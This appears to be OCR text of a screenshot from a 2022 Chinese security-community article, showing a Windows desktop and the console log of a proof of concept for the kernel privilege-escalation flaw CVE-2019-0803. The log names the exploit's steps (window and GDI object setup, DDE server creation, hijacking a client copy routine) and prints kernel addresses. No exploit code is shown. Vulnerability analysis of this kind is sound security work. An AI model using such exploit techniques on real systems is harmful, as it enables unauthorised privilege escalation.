 Recycle Bin
Notepad++
OwmhOasc...
Acrobat
Reader DC
WinR
Google
Chrome
CLZKKJ
Hancom
Dictionary
HkqOT
Hancom
Office Hanw...
ixkbGDmFLy...
c:\users\admini~1\appdata\local\temp\downloads\2019941442\tool.exe
-----------------------------
POC - CVE-2019-0803 (64 bit)
-----------------------------
[+]pWndIcon1: FFFFF900C08324B0, pWndIcon2: FFFFF900C0833010
[+]trying 0 times
[*]trying xxTriggerExploitEx...
Filling memory gaps...
CreateWindowEx
ShowWindow
UpdateWindow
hgdiObj = 0000000011050AF8
pgdiObj = FFFFF900C23BFCC0
[*]DDEServer..
CreateDdeServerice()
HijackClientCopyDDEIn1()
[*]g_ClientCopyDDEIn1_ContinueAddr:00000000773C30AC, g_BitMapAddr:00000000000000
00
CreateWnd((PWCHAR)DDE_SERVER_WINDOW_CAPTION)
WindowMsgHandle()
奇安信攻防社区
3/20
安全聚
10/20/2022